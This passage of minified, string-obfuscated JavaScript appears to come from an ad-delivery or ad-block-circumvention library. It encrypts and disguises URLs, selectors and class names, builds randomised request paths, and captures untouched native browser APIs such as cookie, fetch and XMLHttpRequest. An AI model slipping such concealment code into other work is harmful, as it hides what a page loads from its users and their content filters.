u,d,h,f;if(e(1170)===t[e(3675)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1184)],isPageLevel:l}=t;u=n=>t[e(3862)]&&!t[e(3862)](n)?n:(0,s.md)(n[e(1522)]("\\")[e(4106)](""),o),d=function(s){const a=e;let u=arguments[a(934)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3557)];return s[a(1310)]("{{")&&s[a(3936)]("}}")?s:s[a(1310)](".")&&!s[a(1310)]("./")&&!s[a(1310)](a(4017))||s[a(1310)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3862)],attributeFilter:t[a(983)]}):t[a(4207)]&&!t[a(4207)](s)?s:(l&&u===i.MN[a(2039)]&&(u=i.MN[a(1984)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2556)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(983)]&&!t[e(983)](n)?n:e(2659)[e(2462)]((0,s.md)(n[e(1791)](5),o)[e(2544)]()),f=n=>t[e(3269)]&&t[e(3269)](n)?e(2799)+(0,s.md)(n[e(2544)](),o):n}else e(2483)===t[e(3675)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1866)]:t,h=t=>(0,s._)(t[e(1791)](5))?e(2659)+(0,s.ks)(t[e(1791)](5)[e(2544)]()):t,f=t=>t[e(1310)](e(2799))&&(0,s._)(t[e(1791)](3))?(0,s.ks)(t[e(1791)](3)):t):e(1916)===t[e(3675)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3884)])[r(2556)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2663)](n);const b=m[r(934)]>=3&&r(4222)===m[m[r(934)]-3][r(2193)];if(r(1847)===n[r(969)])n[r(2193)]=u(n[r(2193)]);else if(r(2642)===n[r(969)])n[r(2193)]=u(n[r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&n[r(2193)][r(2193)][r(1310)](r(2659)))n[r(2193)][r(2193)]=h(n[r(2193)][r(2193)]);else if(r(1267)!==n[r(969)]||r(1544)!==n[r(2193)][r(969)]||"id"!==n[r(2193)][r(2193)]&&r(1047)!==n[r(2193)][r(2193)]&&r(1021)!==n[r(2193)][r(2193)]||r(3099)!==(null===(o=n[r(2293)])||void 0===o?void 0:o[r(969)]))if(r(1267)!==n[r(969)]||r(1544)!==n[r(2193)][r(969)]||r(1494)!==n[r(2193)][r(2193)]&&r(1887)!==n[r(2193)][r(2193)]||r(3099)!==(null===(s=n[r(2293)])||void 0===s?void 0:s[r(969)]))if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1615)===n[r(2193)][r(2193)]&&r(3099)===(null===(a=n[r(2293)])||void 0===a?void 0:a[r(969)])&&(n[r(2293)][r(2293)][r(546)](r(1494))||n[r(2293)][r(2293)][r(546)](r(1887)))){if(r(1170)===t[r(3675)]){const t=(0,c.e)(n[r(2293)][r(2293)]);t!==n[r(2293)][r(2293)]&&(n[r(2293)][r(2293)]=n[r(2293)][r(2293)]+", "+t)}else if(r(2483)===t[r(3675)]){const t=(0,c.H)(n[r(2293)][r(2293)]);t!==n[r(2293)][r(2293)]&&(n[r(2293)][r(2293)]=t)}}else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1711)===n[r(2193)][r(2193)]&&r(3099)===(null===(l=n[r(2293)])||void 0===l?void 0:l[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&"id"===n[r(2193)][r(2193)]&&r(1544)===(null===(p=n[r(2293)])||void 0===p?void 0:p[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2193)]=v(n[r(1998)],n[r(2293)][r(2193)],u):n[r(2293)][r(2193)]=u(n[r(2293)][r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(843)===n[r(2193)][r(2193)]&&r(1544)===(null===(g=n[r(2293)])||void 0===g?void 0:g[r(969)]))t[r(3675)],n[r(2193)][r(2193)]=u(n[r(2193)][r(2193)]);else if(r(1267)===n[r(969)]&&r(1544)===n[r(2193)][r(969)]&&r(1550)===n[r(2193)][r(2193)]&&r(3099)===(null===(w=n[r(2293)])||void 0===w?void 0:w[r(969)]))r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)]);else if(b&&r(3099)===n[r(969)])n[r(2293)]=d(n[r(2293)],i.MN[r(2039)]);else if(r(3557)===n[r(969)])n[r(2293)]=d(n[r(2293)],b?i.MN[r(2039)]:i.MN[r(3557)]);else if(r(1289)===n[r(969)])n[r(4405)][r(3815)][r(1266)]((e=>{const n=r;n(3499)===e[n(969)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2046)](e[n(2293)])&&(e[n(2293)]=x({...t,stylesheet:e[n(2293)],context:n(3482)}))}));else if(r(3499)===n[r(969)]&&n[r(2293)][r(661)]()[r(1310)](r(3186))&&n[r(2293)][r(661)]()[r(3936)](")")){const t=n[r(2293)][r(661)]()[r(1791)](4,-1)[r(661)](),e=t[r(1437)](/^'(.*)'$/),o=t[r(1437)](/^"(.*)"$/);let s="";s=e?"'"[r(2462)](d(e[1],i.MN[r(3557)]),"'"):o?'"'[r(2462)](d(o[1],i.MN[r(3557)]),'"'):d(t,i.MN[r(3557)]),n[r(2293)]=n[r(2293)][r(1441)](t,s)}else r(1411)===n[r(969)]&&(n[r(2193)]=f(n[r(2193)]));else r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=r(1173)+n[r(2293)][r(2293)]:n[r(2293)][r(2293)]=n[r(2293)][r(2293)][r(1310)](r(1173))?n[r(2293)][r(2293)][r(1791)](3):n[r(2293)][r(2293)];else r(1170)===t[r(3675)]?n[r(2293)][r(2293)]=v(n[r(1998)],n[r(2293)][r(2293)],u):n[r(2293)][r(2293)]=u(n[r(2293)][r(2293)])},leave(t){m[e(2315)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2535)==typeof window,c=r(3951),l=r(2815),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(934)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(934)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3072)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3130)](t,e);return a||(d[n(3456)](t,f),h[n(3456)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3294));const n=b(t);if(!a){const n=h[e(3072)](t);if(n)return n}const i=t[e(1791)](2===n?l[e(934)]:c[e(934)]),s=o.A[e(2205)](i);return a||(h[e(3456)](t,s),d[e(3456)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(4301));if(t[e(1310)](c))return 1;if(t[e(1310)](l)){if(t[e(934)]<l[e(934)]+4)throw new Error(e(1315)[e(2462)](t));const n=t[e(1791)](l[e(934)],l[e(934)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3689)[e(2462)](t))}throw new Error(e(3649)[e(2462)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{EW:()=>L,GX:()=>H,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>I,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>E,sH:()=>W});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(2262),m=r(1628),p=r(3234),g=r(2138),w=r(3612),b=r(4025),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(1822)]);let x=function(t){const e=r;return t[e(3557)]=e(2717),t[e(1220)]=e(2616),t[e(2039)]=e(909),t[e(1482)]=e(2446),t[e(2404)]="m",t[e(1984)]="n",t}({});function A(t){const e=r;return Array[e(2870)](t[e(954)][e(1010)]())[e(1910)]((t=>e(1053)!=t))[e(934)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(934)];r++)n=n>>>8^k[255&(n^t[e(1187)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(1522)](".")[n(1910)]((t=>""!==t))[n(4327)]()[n(1088)]((t=>_(t+e)%1e3))[n(4106)]("/")}const M=r(2210),z=r(1495),S=r(1422);function N(t){const e=r;return e(4147)===t[e(1822)]||e(608)===t[e(1822)]}function U(t){const e=r;return e(3490)===t[e(1822)]}function T(t){const e=r,{url:n,kind:o=x[e(3557)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1388)==typeof n&&n[e(546)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2046)](n))return n;let k=I(n,s);if(e(3126)!==k[e(4338)]&&e(4444)!==k[e(4338)])return k[e(2556)];if(e(1324)===k[e(3875)])return k[e(2556)];if(e(3565)===k[e(3875)])return k[e(2556)];if(/^\/_game-files(?:\/|$)/[e(2046)](k[e(720)])&&(e(3792)===k[e(3875)]||k[e(3875)][e(3936)](e(2047))||e(1971)===k[e(3875)]||k[e(3875)][e(3936)](e(3498))))return k[e(2556)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2556)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(3143)],y))&&(U=null!==(C=null===(j=t[e(3219)])||void 0===j?void 0:j[e(3436)])&&void 0!==C?C:_(t[e(3143)][e(3569)]+k[e(3355)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(2464)===k[e(720)]&&(k=new URL(H));const O=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(3455)===k[e(720)]&&(k=new URL(O));const q=-1===U?(0,u.aV)(y)+k[e(720)]:(0,u.XV)(y,0)+k[e(720)];k[e(3355)]===y&&e(2978)===k[e(720)]&&(k=new URL(q)),o===x[e(1220)]&&k[e(2556)][e(1310)](e(1301))&&(k[e(4338)]=e(4444));const V=o[e(2648)](0);[e(1684),e(3247),e(3224),H,O,q][e(1502)]((t=>t===k[e(2556)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(830)];R[e(1310)]("?")&&(R=R[e(719)](1)),R&&(k[e(830)]=encodeURIComponent(R)+"="+z),N(h)&&(t[e(3219)]={...t[e(3219)],configIndex:h[e(2321)]}),t[e(3219)]&&k[e(954)][e(3456)](S,JSON[e(4363)](t[e(3219)]));const F=k[e(4318)];let B;if(k[e(4318)]="","v7"===h[e(1822)]||"v8"===h[e(1822)]){let t,n;void 0===h[e(3859)]&&h[e(4204)]?(k[e(954)][e(3456)](M,e(2218)),n=Math[e(2126)](d.xm[e(934)]*Math[e(4294)]())[e(1892)](),t=""[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()),"/")[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()),"/")[e(2462)](Math[e(2126)](1e3*Math[e(4294)]()))):(n=(0,d.Y_)(h[e(3859)])[e(1892)](),t=E(k[e(3875)],h[e(3569)]));const r=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());if("v7"===h[e(1822)])B=[y,f,h[e(3569)],n,t,V,r];else{if("v8"!==h[e(1822)])throw new Error(e(4036)[e(2462)](h));B=[y,m,h[e(3569)],n,t,V,r]}}else if("v9"===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,p,h[e(3569)],t,V,n]}else if(e(4147)===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,g,h[e(3569)],t,V,n]}else if(e(608)===h[e(1822)]){const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,w,h[e(3569)],t,V,n]}else{if(e(3490)!==h[e(1822)])throw new Error(e(4036)[e(2462)](h));{const t=E(k[e(3875)],h[e(3569)]),n=i.A[e(3130)](k[e(2556)],null!=a?a:(0,c.x)());B=[y,b,h[e(3569)],t,V,n]}}return""[e(2462)](B[e(4106)]("/"))[e(2462)](function(t,n){const r=e;return function(t){const e=a2s;return e(3995)===t[e(720)]||e(1293)===t[e(720)]||e(1832)===t[e(720)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2046)](t[e(2556)])||!(e(3679)!==t[e(3875)]&&e(4382)!==t[e(3875)]&&e(2174)!==t[e(3875)]&&e(538)!==t[e(3875)]&&e(1474)!==t[e(3875)]||!t[e(720)][e(1310)](e(2078))&&!t[e(720)][e(1310)](e(3530)))||e(2645)===n&&e(3369)===t[e(3875)]&&e(3306)===t[e(720)]||e(1668)===t[e(3875)]&&e(2975)===t[e(720)]||e(3056)===t[e(3875)]&&e(2184)===t[e(720)]||e(2990)===t[e(3875)]&&e(3505)===t[e(720)]}(t)?r(1572)[r(2462)](l.A[r(4141)]()):function(t){const e=r;return e(3455)===t[e(720)]||t[e(720)][e(1310)](e(3603))}(t)?r(1893)[r(2462)](Math[r(3421)](v)):""}(k,e(3859)in h?h[e(3859)]:void 0))+F}function C(t){const e=r;return x[e(3557)][e(546)](t)?x[e(3557)]:x[e(1220)][e(546)](t)?x[e(1220)]:x[e(2039)][e(546)](t)?x[e(2039)]:x[e(1482)][e(546)](t)?x[e(1482)]:x[e(2404)][e(546)](t)?x[e(2404)]:x[e(1984)][e(546)](t)?x[e(1984)]:null}function W(t){const e=r;if(!t)throw new Error(e(4492));const n=(t=I(t))[e(720)][e(1522)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(934)]<7)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v7",originalHostname:n[2],...r[e(4204)]?{randomize:r[e(4204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(934)]-2])}else if(i===m){if(n[e(934)]<7)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v8",originalHostname:n[2],...r[e(4204)]?{randomize:r[e(4204)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(934)]-2])}else if(i===p){if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(934)]-2])}else if(i===g){var l;if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],s={version:e(4147),originalHostname:n[2],configIndex:0},null!==(l=r[e(3219)])&&void 0!==l&&l[e(2321)]&&(s[e(2321)]=r[e(3219)][e(2321)],delete r[e(3219)][e(2321)]),c=r[e(3219)],o=C(n[n[e(934)]-2])}else if(i===w){var u;if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const r=O(n[n[e(934)]-1]);a=r[e(1866)],c=r[e(3219)],s={version:e(608),originalHostname:n[2],configIndex:0},null!==(u=r[e(3219)])&&void 0!==u&&u[e(2321)]&&(s[e(2321)]=r[e(3219)][e(2321)],delete r[e(3219)][e(2321)]),c=r[e(3219)],o=C(n[n[e(934)]-2])}else{if(i!==b)throw new Error(e(3676)[e(2462)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(720)][n(1522)]("/",5),o=new URL(atob(r));if(n(4444)!==o[n(4338)])return;return o[n(4318)]=t[n(4318)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3490),originalHostname:r[e(3875)],isMainFrame:!0},originalUrl:r[e(1866)][e(2556)],kind:x[e(1220)]};if(n[e(934)]<6)throw new Error(e(3270)[e(2462)](t));const i=O(n[n[e(934)]-1]);a=i[e(1866)],c=i[e(3219)],s={version:e(3490),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(934)]-2])}}if(!o)throw new Error(e(1833)[e(2462)](t));if(A(t)){t[e(954)][e(3517)](e(1053));for(const[n,r]of Array[e(2870)](t[e(954)][e(1455)]()))a[e(954)][e(3456)](n,r)}const h=[];for(const[t,n]of a[e(954)][e(1455)]())n===z?h[e(2663)](t):h[e(2663)](t+"="+n);return a[e(830)]=h[e(4106)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2556)]+t[e(4318)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=I(t);if(!y[e(4054)]((t=>o[e(720)][e(1310)]("/"[e(2462)](t,"/")))))return!1;const i=o[e(720)][e(1522)]("/"),a=i[1];if([f,m][e(546)](a)){if(i[e(934)]<7)return!1}else if(a===p){if(i[e(934)]<6)return!1}else if(a===g){if(i[e(934)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(934)]<6)return!1}const c=null===(n=i[i[e(934)]-1])||void 0===n?void 0:n[e(1791)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2535)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(1388)==typeof t&&[n(2673),n(853),n(4094),n(2794),n(3711),n(2676),n(1376)][n(4054)]((e=>t[n(1310)](e)))?new URL(t):n(1388)==typeof t&&j?new URL(t,e):n(1388)!=typeof t||j?I(t[n(1892)]()):t[n(1310)](n(3588))||t[n(1310)](n(2545))?new URL(t):(L(e=e||o.A[n(3072)](window)[n(2188)][n(3072)][n(3417)](window[n(3948)]))&&(e=W(e)[n(1866)]),new URL(t,e))}function H(t,e){const n=r;try{return I(t,e)}catch(e){return void console[n(1745)](n(3512),t)}}function O(t){const e=r,n=new URL(i.A[e(2205)](t)),o=e(2218)===n[e(954)][e(3072)](M);n[e(954)][e(3517)](M);const s=n[e(954)][e(3072)](S);let a;if(s){try{a=JSON[e(2901)](s)}catch(t){}n[e(954)][e(3517)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2s;let n=0;for(let r=0,o=t[e(934)];r<o;r++)n=(n<<5)-n+t[e(1187)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(787);const i=r(2535)==typeof window,s={},a={get(){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(4172)]||(s[t(4172)]=c(null)),s[t(4172)];{e||(e=window);const n=o.A[t(2977)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2977)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2527),r(1904)),CSSStyleDeclaration_getPropertyValue:d(t,r(2527),r(2879)),CSSStyleDeclaration_setProperty:d(t,r(2527),r(2900)),CSSStyleSheet_insertRule:d(t,r(2821),r(1198)),CSSStyleSheet_replaceSync:d(t,r(2821),r(1665)),DocumentFragment_getElementById:d(t,r(4369),r(2057)),DocumentFragment_querySelector:d(t,r(4369),r(2308)),DocumentFragment_querySelectorAll:d(t,r(4369),r(1362)),Document_cookie:u(t,r(2952),r(947)),Document_createElement:d(t,r(2952),r(3735)),Document_getElementById:d(t,r(2952),r(2057)),document_getElementById:d(t,r(3948),r(2057)),Document_getElementsByTagName:d(t,r(2952),r(725)),Document_querySelector:d(t,r(2952),r(2308)),Document_querySelectorAll:d(t,r(2952),r(1362)),Document_getElementsByClassName:d(t,r(2952),r(4045)),Document_write:d(t,r(2952),r(807)),Document_writeln:d(t,r(2952),r(3806)),Document_referrer:u(t,r(2952),r(3978)),Document_URL:u(t,r(2952),r(2994)),DOMParser_parseFromString:d(t,r(2268),r(1038)),Element_ariaLabel:u(t,r(1565),r(528)),Element_attributes:u(t,r(1565),r(3395)),Element_classList:u(t,r(1565),r(616)),Element_className:u(t,r(1565),r(4141)),Element_closest:d(t,r(1565),r(3809)),Element_getAttribute:d(t,r(1565),r(3151)),Element_getBoundingClientRect:d(t,r(1565),r(3150)),Element_getElementsByClassName:d(t,r(1565),r(4045)),Element_hasAttribute:d(t,r(1565),r(2738)),Element_id:u(t,r(1565),"id"),Element_tagName:u(t,r(1565),r(3251)),Element_innerHTML:u(t,r(1565),r(3891)),Element_outerHTML:u(t,r(1565),r(1806)),Element_insertAdjacentElement:d(t,r(1565),r(2024)),Element_insertAdjacentHTML:d(t,r(1565),r(2250)),Element_querySelector:d(t,r(1565),r(2308)),Element_querySelectorAll:d(t,r(1565),r(1362)),Element_removeAttribute:d(t,r(1565),r(4467)),Element_setAttribute:d(t,r(1565),r(1458)),Element_setAttributeNS:d(t,r(1565),r(3338)),Element_setHTMLUnsafe:d(t,r(1565),r(3939)),Element_matches:d(t,r(1565),r(2751)),Event_stopPropagation:d(t,r(1224),r(3873)),Event_stopImmediatePropagation:d(t,r(1224),r(1406)),EventTarget_addEventListener:d(t,r(4005),r(1616)),EventTarget_removeEventListener:d(t,r(4005),r(3087)),Function_toString:d(t,r(2926),r(1892)),History_replaceState:d(t,r(3849),r(3814)),HTMLAnchorElement_attributionSrc:u(t,r(2480),r(4028)),HTMLAnchorElement_href:u(t,r(2480),r(2556)),HTMLAnchorElement_protocol:u(t,r(2480),r(4338)),HTMLAnchorElement_hostname:u(t,r(2480),r(3875)),HTMLAnchorElement_port:u(t,r(2480),r(3218)),HTMLAnchorElement_pathname:u(t,r(2480),r(720)),HTMLAnchorElement_hash:u(t,r(2480),r(4318)),HTMLAnchorElement_host:u(t,r(2480),r(2209)),HTMLAnchorElement_origin:u(t,r(2480),r(3355)),HTMLAnchorElement_ping:u(t,r(2480),r(1949)),HTMLAnchorElement_search:u(t,r(2480),r(830)),HTMLAnchorElement_target:u(t,r(2480),r(1699)),HTMLElement_dataset:u(t,r(2942),r(3038)),HTMLElement_innerText:u(t,r(2942),r(2546)),HTMLElement_title:u(t,r(2942),r(1926)),HTMLElement_style:u(t,r(2942),r(1615)),HTMLFormElement_action:u(t,r(1796),r(2219)),HTMLFormElement_target:u(t,r(1796),r(1699)),HTMLIFrameElement_contentDocument:u(t,r(3341),r(3705)),HTMLIFrameElement_contentWindow:u(t,r(3341),r(4061)),HTMLIFrameElement_name:u(t,r(3341),r(2193)),HTMLIFrameElement_src:u(t,r(3341),r(1711)),HTMLIFrameElement_srcdoc:u(t,r(3341),r(1962)),HTMLImageElement_attributionSrc:u(t,r(2165),r(4028)),HTMLImageElement_src:u(t,r(2165),r(1711)),HTMLImageElement_srcset:u(t,r(2165),r(643)),HTMLLinkElement_as:u(t,r(3710),"as"),HTMLLinkElement_href:u(t,r(3710),r(2556)),HTMLLinkElement_rel:u(t,r(3710),r(1352)),HTMLScriptElement_attributionSrc:u(t,r(3819),r(4028)),HTMLScriptElement_src:u(t,r(3819),r(1711)),HTMLSourceElement_src:u(t,r(1064),r(1711)),HTMLSourceElement_srcset:u(t,r(1064),r(643)),HTMLVideoElement_src:u(t,r(792),r(1711)),HTMLVideoElement_poster:u(t,r(792),r(3755)),HTMLMediaElement_src:u(t,r(899),r(1711)),HTMLMetaElement_content:u(t,r(697),r(2131)),HTMLMetaElement_httpEquiv:u(t,r(697),r(2274)),HTMLStyleElement_insertBefore:d(t,r(520),r(684)),IntersectionObserverEntry_boundingClientRect:u(t,r(2505),r(497)),IntersectionObserverEntry_intersectionRatio:u(t,r(2505),r(1519)),IntersectionObserverEntry_intersectionRect:u(t,r(2505),r(2653)),JSON_parse:d(t,r(2443),r(2901)),JSON_stringify:d(t,r(2443),r(4363)),MessageEvent_data:u(t,r(3834),r(1159)),MessageEvent_origin:u(t,r(3834),r(3355)),MessageEvent_source:u(t,r(3834),r(869)),Navigator_sendBeacon:d(t,r(2723),r(1713)),Node_appendChild:d(t,r(4347),r(1894)),Node_insertBefore:d(t,r(4347),r(684)),Node_textContent:u(t,r(4347),r(4039)),Node_baseURI:u(t,r(4347),r(3685)),PerformanceEntry_name:u(t,r(3018),r(2193)),PerformanceResourceTiming_transferSize:u(t,r(1829),r(3510)),PerformanceResourceTiming_encodedBodySize:u(t,r(1829),r(4133)),Range_createContextualFragment:d(t,r(3781),r(3929)),RegExp_test:d(t,r(547),r(2046)),RegExp_exec:d(t,r(547),r(2055)),Response_url:u(t,r(3519),r(4105)),SharedStorageWorklet_addModule:d(t,r(4487),r(1535)),String_matchAll:d(t,r(3099),r(3477)),String_replace:d(t,r(3099),r(1441)),Window_decodeURIComponent:d(t,r(2801),r(2770)),Window_innerWidth:u(t,r(2801),r(2403)),Window_fetch:d(t,r(2801),r(2674)),Window_fetchLater:d(t,r(2801),r(1118)),Window_frames:u(t,r(2801),r(1875)),Window_name:u(t,r(2801),r(2193)),Window_open:d(t,r(2801),r(2213)),Window_postMessage:d(t,r(2801),r(3658)),Window_requestAnimationFrame:d(t,r(2801),r(4438)),Window_requestIdleCallback:d(t,r(2801),r(2577)),Window_setImmediate:d(t,r(2801),r(2224)),Window_setInterval:d(t,r(2801),r(3507)),Window_setTimeout:d(t,r(2801),r(2175)),Window_visualViewport:u(t,r(2801),r(2594)),XMLHttpRequest_open:d(t,r(2450),r(2213)),XMLHttpRequest_send:d(t,r(2450),r(3681)),XMLHttpRequest_responseURL:u(t,r(2450),r(2217)),XMLHttpRequest_response:u(t,r(2450),r(1507)),XMLHttpRequest_responseText:u(t,r(2450),r(1316)),XMLHttpRequest_responseType:u(t,r(2450),r(1505)),XMLHttpRequest_responseXML:u(t,r(2450),r(1963)),XMLHttpRequest_status:u(t,r(2450),r(3111)),XMLHttpRequest_statusText:u(t,r(2450),r(1902)),FontFace:i?null:t[r(2762)],FontFace_prototype:l(t,r(2762)),Worker:i?null:t[r(4079)],Worker_prototype:l(t,r(4079))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2928)]:null===(s=t[e])||void 0===s?void 0:s[o(2928)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4476)](n.g[e][s(2928)],o);{var a;const n=s(1155)===e[s(2544)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2928)];return n?t[s(1695)][s(4476)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1155)===e[s(2544)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2928)][o]:s(1155)===e[s(2544)]()?t[o]:s(3948)===e?null===(a=t[s(3948)])||void 0===a?void 0:a[o]:s(2443)===e?null===(c=t[s(2443)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2928)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2126)](Math[r(4294)]()*t),elem:function(t){const e=r;return t[this[e(3692)](t[e(934)])]},num:function(t,e){const n=r;return Math[n(2126)](Math[n(4294)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3972)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2663)](n(4307)[n(2648)](this[n(3972)](0,52)));return i[n(4106)]("")},className:function(){return this[r(3112)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2s;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1737)][n(546)](e))return i=!1,i;if([n(3520),n(981),n(2316),n(1759),n(1858),n(3900),n(3069),n(2512),n(3229),n(3997),n(4223),n(2186),n(1232)][n(546)](e))return i=!0,i;if(e[n(3936)](n(4080))||e[n(3936)](n(3825))||e[n(1310)](n(4293))||e[n(1310)](n(3799))||n(837)===e)return i=!1,i;const o=new URL(e);o[n(2209)]="0."[n(2462)](o[n(2209)]),o[n(720)]=n(2091);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1892)](),endpoint:o[n(3355)]});try{const t=await Promise[n(2418)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2329),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2s;if(/https?:\/\/\d+\./i[e(2046)](t)){const n=new 